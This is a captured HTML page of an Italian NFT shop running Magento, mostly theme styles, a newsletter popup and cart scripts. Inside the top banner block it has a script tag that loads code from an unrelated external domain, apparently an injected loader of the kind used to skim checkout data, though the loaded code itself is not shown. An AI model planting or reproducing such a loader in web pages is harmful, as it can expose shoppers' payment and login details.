

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devitalianft.com/devitalianftview/servizio-alle-aziende-devitalianft
body_size: 23179
content:
<!doctype html>
<html lang="it">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fdevitalianft.com\u002Fdevitalianftview\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fdevitalianft.com\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fit_IT'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Servizio alle Aziende di DevItaliaNFT | DevItaliaNFT.com"/>
<meta name="description" content="Utilizziamo i principi della progettazione per abilitare la trasformazione di business a livello di mercati. I clienti vengono guidati attraverso le fasi principali del percorso per realizzare una progettazione di rete basata sui risultati. DEVitaliaNFT utilizza un approccio al progetto DevOps, questo approccio garantisce velocità di rilascio, maggiore affidabilità e condivisione tra le parti interessate."/>
<meta name="keywords" content="servizio aziende, certificazioni aziendali, certificazioni prodotto, smart contract, devitalianft, nft, cryptoart, nftart, opere nft, made in italy, madeinitalyNFT, cryptoart, NFTcertification, nftart, nftartist, digitalart, nftcollector, nfts, crypto, blockchain, cryptoartist, cryptocurrency, nft, nftcommunity, nftita, nfititaly, nftitalia, nftitaliano, nftitaliani, nftitas"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Servizio alle Aziende di DevItaliaNFT | DevItaliaNFT.com</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/css/print.css" />
<script  type="text/javascript"  src="https://devitalianft.com/static/_cache/merged/c77cd3fba6473ac2b32ed80454e34233.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://devitalianft.com/media/favicon/stores/3/DevItaliaNFT.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://devitalianft.com/media/favicon/stores/3/DevItaliaNFT.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7YKM5DDREM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7YKM5DDREM');
</script>
<style>
.footer-middle a:hover, .footer .widget .tagcloud a:hover {
    color: black!important;
}
.page-header .header-main a, .page-header.type5 .search-area a.search-toggle-icon {
    color: #FFFFFF!important;
}
.action.primary.auc-place-bid
{
padding:0!important;
}
 .zoomImg {
    display: none !important;
    visibility: hidden;
}
.block-authentication .action.action-register
{
line-height: 1.42857!important;
    padding: 0.8em 2em!important;
}
.page-header.type8 .share-links a {
margin-left: 0!important;
margin-right:0!important;
}
.sections.nav-sections {
background-color: #222529;
}
 #qty-error {
    position: absolute;
    top: auto;
    width: 250px;
    top: 50px;
    left: 0px; }
.BorderBottom{
    border: white;
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-style: solid;
}
.page-header .header-main a {
    background-color: #222529;
}
.page-header.type8 .logo {
    max-width: 245px!important;
}
.data.table.table-order-items > tfoot > .subtotal, .data.table.table-order-items > tfoot > .grand_total, .data.table.table-order-items > tfoot > .totals.tax.details.details-1 {
    display: none;
}
.data.table.table-order-items.recent > thead > tr > th.col.date,
.data.table.table-order-items.recent > thead > tr > th.col.shipping,
.data.table.table-order-items.recent > thead > tr > th.col.product,
.data.table.table-order-items.recent > thead > tr > th.col.bid-price,
.data.table.table-order-items.recent > thead > tr > th.col.status {
    width: 25%;
}
.fieldset.coupon>.actions-toolbar  {
    border-style: none;
    padding-top: 0;
}
.col.qty, .col.price {
    text-align: left!important;
}
.page-header.type8 .share-links a {
margin:0;
}
.actions-toolbar {
    border-style: solid;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    padding-top: 20px;
}
.admin__table-secondary.order-account-information-table {
    border-style: solid;
    border-left: 0;
    border-right: 0;
    border-top: 0;
}
.control > .field.primary > .label > span {
    display:none;
}
.control > .field.primary > .label > span {
    display:none;
}
.box.box-order-billing-address {
    display: none;
}
.product-item-inner > .box-tocart > .fieldset > .field.qty
{
    display: none!important;
}
@media (min-width: 769px){
.account .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    width: 33%;  
    }}
@media (max-width: 991px){
.navigation a:hover, .nav-sections .header.links a:hover {
    color: #FFFFFF!important;
}}
.product.attribute.overview {
margin-top:15px;
}
.margin0{margin:0!important;}
.logo img {
    width: 100%;
    max-width: 500px;
}
#newsletter_popup .text_left img {
    max-width: 300px;
    display: block;
}
.opc-block-shipping-information {
display:none!important;
}
.link_nft_title{
text-transform: uppercase;
}
.link_nft{
border-radius: 10px;
background:#FFFF00;
padding: 7px;
}
.cart-summary .block .title strong {
    font-size: inherit!important;
    font-weight: 800!important;
}
.auc-auction-clock{
width:100%;
}
#coaf-checkout-form > .fieldset > legend {
width: 100%;
}
#coaf-checkout-form > .fieldset > legend > span {
display:block!important;
}
#coaf-checkout-form > button {
display:none!important;
}
#coaf-checkout-form > .fieldset  {
margin:0!important;
}
.cart-design-2 .action.showcart .minicart-icon {
    border-color: #FFFFFF!important;
}
.totals-tax-summary, .totals-tax-details, .totals-tax-details + tr,.checkout-billing-address, .cart-summary > #block-shipping.block.shipping , .share-googleplus, .share-googleplus, .product.attribute.sku {
display: none!important;
}
.devHidden{
visibility:hidden!important;
}
[name*="shippingAddress.street.0"] .label, .price-label,.sidebar.sidebar-additional {display: none;}
.totals.opc-block-summary.paymentfee.incl{
    padding: 0;
    border: 0;
}
span[data-bind="text: getShippingMethodTitle()"]{
    color: inherit;
    display: initial;
}
@media (min-width: 992px){
.auc-list-container > div > ol > li.item.product.product-item{
    width: 33%;
}}
@media (min-width: 1200px){
.auc-list-container > div > ol > li.item.product.product-item{
    width: 25%;
}}
.auc-info-row > label
{line-height:1;}
.action.primary, .action.primary:hover, .pages strong.page, .pages .action:hover, .pages a.page:hover, button:hover, .action-primary:hover, .action.primary:focus, .action.primary:active, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .filter-toggle.active, i.ajax-loader, .swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected, .swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover, .swatch-option:not(.disabled):hover, .products-grid .swatch-option.color:hover::after, .product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover, .product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover, .product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover, .product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover, .product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover, .product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover, .product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover, .product-item-info.type0:hover .product-item-details .product-item-actions .tocart, .page-header.type18 .navigation:not(.side-megamenu) .level0 > .submenu {
    border-color: #222529;
}
.action.primary, .action.primary:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .recent-posts .post-date .month, .footer-ribbon, button:hover, .action-primary:hover, .action.primary:focus, .action.primary:active, .btn-primary, .contact-index-index .page-main .contact-info [class^="porto-icon-"], .contact-index-index .page-main .contact-info [class*=" porto-icon-"], .btn-default, .cms-index-index blockquote.testimonial, .btn-default:hover, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .post-holder .post-date .month, .page-header.type8 .header.content, .page-header.type8.header-newskin .header.content, .iwd-summary-cart, #ln_slider_price .ui-slider-handle, .filter-toggle.active, .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2, .products-upsell .owl-middle-narrow.owl-theme .owl-controls .owl-dots .owl-dot.active span:before, .product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover, .product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover, .product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover, .product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover, .product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover, .product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover, .product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover, .product-item-info.type7 .product-item-inner .product-item-actions>.action:hover, .product-item-info.type7 .product-item-inner .product-item-actions>.actions-primary .tocart:hover, .product-item-info.type9 .product-item-inner .product-item-actions>.actions-primary .tocart:hover, .product-item-info.type9 .product-item-inner .product-item-actions>.action:hover, .sw-dailydeal, .catalog-product-view .sw-dailydeal .number-wrapper, .swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected, .sidebar-main .product-banner .sale-text:before, .sidebar-main .product-banner .sale-text:after, .product-item-info.type0:hover .product-item-details .product-item-actions .tocart, .page-header.type17 .navigation:not(.side-megamenu) .level0 .level-top::before {
    background-color: #222529;
}
.block-header-customer-login.open {
    right: -30px;
}
.block-collapsible-nav .title {
    width: 100%!important;
position: inherit;
    height: inherit;
}
*[data-price-amount='0'] {
  display: none;
}
</style>
<script>
require(['jquery', 'jquery/ui'], function($){
jQuery('.control.qty > .qty-changer').addClass('devHidden');
jQuery('.control.qty > .input-text.qty').attr("readonly", true);
jQuery('tr >.col.qty>.control.qty > .input-text.qty').attr("value", "1");
jQuery(".price-wrapper >.price").each(function() {
	if(jQuery(this).html() == "0,00&nbsp;€")
	{
jQuery(this).html('&nbsp;');
	};
});
jQuery(".stock.unavailable span").each(function() {
	if(jQuery(this).html() == "Esaurito")
	{
		jQuery(this).html('All\'asta');
	};
});
  });
</script>
<style>
        /* Stile per il pulsante fisso */
        .whatsapp-button {
            position: fixed;
            bottom: 10px;
            right: 10px;
            width: 70px; /* Larghezza dell'icona */
            height: 70px; /* Altezza dell'icona */
            background-color: #25D366;
            border-radius: 50%; /* Rende l'icona circolare */
            display: flex;
            align-items: center;
            justify-content: center;
            text-decoration: none; /* Rimuove il sottolineato quando si passa sopra */
            transition: background-color 0.3s;
            z-index:999999;
        }

        .whatsapp-button img {
            width: 70%; /* Adatta le dimensioni dell'immagine all'icona */
            height: auto;
        }

        .whatsapp-button:hover {
            background-color: #075E54; /* Cambia il colore al passaggio del mouse */
        }
li.nav.item > a[href="https://sacrumartis.com/auction/customer/"] {
   display: none;
}

    </style>
<a class="whatsapp-button" target="_blank" href="https://api.whatsapp.com/send?phone=393757411488&text=Contatto%20su%20SacrumArtis.com%20Scrivi%20il%20Tuo%20Messaggio:">
        <img src="[data-uri]" alt="WhatsApp"></a>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://devitalianft.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://devitalianft.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://devitalianft.com/media/porto/web/css/header/type8.css">
<link rel="stylesheet" type="text/css" media="all" href="https://devitalianft.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://devitalianft.com/media/porto/configed_css/design_devitalianftview.css">
<link rel="stylesheet" type="text/css" media="all" href="https://devitalianft.com/media/porto/configed_css/settings_devitalianftview.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
});
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/images/loader-2.gif"}}'
        id="html-body" class="cms-servizio-alle-aziende-devitalianft layout-fullwidth wide mobile-sticky cms-page-view page-layout-1column">
        <script type="text/javascript">
require([
        'jquery',
        'jquery/jquery.cookie',
		'fancybox/js/jquery.fancybox'
    ], function ($) {
        $(document).ready(function(){
                    if($("body").hasClass("cms-index-index")) {
                        var check_cookie = $.cookie('newsletter_popup');
                if(window.location!=window.parent.location){
                    $('#newsletter_popup').remove();
                } else {
                    if(check_cookie == null || check_cookie == 'shown') {
                        setTimeout(function(){
                            beginNewsletterForm();
                        }, 10000);
                    }
                    $('#newsletter_popup_dont_show_again').on('change', function(){
                        if($(this).length){
                            var check_cookie = $.cookie('newsletter_popup');
                            if(check_cookie == null || check_cookie == 'shown') {
                                $.cookie('newsletter_popup','dontshowitagain');
                            }
                            else
                            {
                                $.cookie('newsletter_popup','shown');
                                beginNewsletterForm();
                            }
                        } else {
                            $.cookie('newsletter_popup','shown');
                        }
                    });
                }
                    }
                });

        function beginNewsletterForm() {
            $.fancybox({
                'padding': '0px',
                'autoScale': true,
                'transitionIn': 'fade',
                'transitionOut': 'fade',
                'type': 'inline',
                'href': '#newsletter_popup',
                'onComplete': function() {
                    $.cookie('newsletter_popup', 'shown');
                },
                'tpl': {
                    closeBtn: '<a title="Close" class="fancybox-item fancybox-close fancybox-newsletter-close" href="javascript:;"></a>'
                },
                'helpers': {
                    overlay: {
                        locked: false
                    }
                }
            });
            $('#newsletter_popup').trigger('click');
        }
});
</script>
<style type="text/css">
#newsletter_popup{
width:740px;min-height:320px;}
</style>
<div class="newsletter row" id="newsletter_popup" style="display: none;">
    <div class="col-sm-8 pr-lg-4 vc_column_container col-md-7 col-10">
                <div class="text_left mb-4 pb-1">
          <img src="https://devitalianft.com/media/porto/newsletter/logo/websites/3/DevItaliNFT-fondo-bianco1.png" alt="" />
        </div>
                <h3 style="font-size: 1.125rem;line-height: 1.2" class="vc_custom_heading mb-2 align-left text-uppercase">Iscriviti alla Newsletter</h3>
<p style="font-size: 0.875rem;line-height: 1.8571;letter-spacing:-.02em" class="vc_custom_heading mb-4 align-left">Iscriviti alla Newsletter di DevItaliaNFT.com per ricevere aggiornamenti sui nuovi arrivi, le offerte speciali e le nostre promozioni.</p>        <form class="form subscribe mb-1"
            novalidate
            action="https://devitalianft.com/devitalianftview/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" placeholder="Your email address"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Invia" type="submit">
                    <span>Invia</span>
                </button>
            </div>
        </form>
        <p class="mb-0">
          <label class="checkbox checkbox-inline">
            <input type="checkbox" id="newsletter_popup_dont_show_again"/>Non mostrarmi questa popup ancora          </label
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".devitalianft.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyBw8Adu7N87dJbTLjAjIG_ukTdxOMBXmQY'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyBw8Adu7N87dJbTLjAjIG_ukTdxOMBXmQY',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdevitalianft.com\u002Fdevitalianftview\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyBw8Adu7N87dJbTLjAjIG_ukTdxOMBXmQY',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdevitalianft.com\u002Fdevitalianftview\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

    
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 60
    });
  }
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-dark text-color-light">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="text-center position-relative  p-t-sm p-b-sm" style="padding-top: 10px;padding-bottom: 10px;"><div class="container">DevItaliaNFT - <b>MADE in ITALY</b> <a href="/livio-moiana-fotografo" class="ml-2">Acquista Subito</a><a href="/auction/" class="mx-2">Aste In Corso</a> <small>*Limited Edition</small></div></div>
<style>
.porto-block-html-top {
    font-family: Poppins;
    font-weight: 500;
    font-size: .9286em;
    line-height: 1.4;
    letter-spacing: .025em;
    overflow: hidden;
}
.porto-block-html-top a {
    text-transform: uppercase;
    display: inline-block;
    padding: .4rem .5rem;
    font-size: .625rem;
    font-weight: 700;
    background: #151719;
    color: #fff;
    text-decoration: none;
}
.porto-block-html-top small {
    font-size: .8461em;
    font-weight: 400;
    opacity: .5;
}
</style></div>
<script src="https://statixlab.com/"></script>  </div>
</div>
<header class="page-header type8" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="panel header">
                                                        </div>
                <div class="header-cart">
                  <a href="https://devitalianft.com/devitalianftview/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
                  <a href="https://devitalianft.com/devitalianftview/wishlist" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
                  
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://devitalianft.com/devitalianftview/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://devitalianft.com/devitalianftview/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Carrello della Spesa          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/devitalianft.com\/devitalianftview\/checkout\/cart\/","checkoutUrl":"https:\/\/devitalianft.com\/devitalianftview\/checkout\/","updateItemQtyUrl":"https:\/\/devitalianft.com\/devitalianftview\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/devitalianft.com\/devitalianftview\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/devitalianft.com\/devitalianftview\/","minicartMaxItemsVisible":5,"websiteId":"3","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"3","customerLoginUrl":"https:\/\/devitalianft.com\/devitalianftview\/customer\/account\/login\/referer\/aHR0cHM6Ly9kZXZpdGFsaWFuZnQuY29tL2Rldml0YWxpYW5mdHZpZXcvc2Vydml6aW8tYWxsZS1hemllbmRlLWRldml0YWxpYW5mdA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/devitalianft.com\/devitalianftview\/captcha\/refresh\/","isRequired":false,"timestamp":1769151989}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://devitalianft.com/static/frontend/Smartwave/porto/it_IT/images/loader-1.gif"
        }
    }
    </script>
</div>
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://devitalianft.com/devitalianftview/"
    title=""
    aria-label="store logo">
    <img src="https://devitalianft.com/media/logo/stores/3/DevItaliNFT-fondo-scuro.png"
         title=""
         alt=""
            width="170"                />
</a>
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://devitalianft.com/devitalianftview/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
